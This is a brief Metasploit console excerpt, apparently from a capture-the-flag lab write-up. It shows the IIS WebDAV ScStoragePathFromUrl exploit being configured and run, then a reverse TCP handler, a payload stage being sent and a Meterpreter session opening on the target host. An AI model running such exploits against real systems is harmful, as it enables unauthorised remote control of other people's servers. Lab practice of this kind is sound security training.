 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost 10.10.14.60
lhost => 10.10.14.60
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run -z
[*] Started reverse TCP handler on 10.10.14.60:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.129.157.155
[*] Meterpreter session 1 opened (10.10.14.60:4444 -> 10.129.157.155:1031) at 2021-05-24 14:5
2:26 -0400
[*] Session 1 created in the background.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >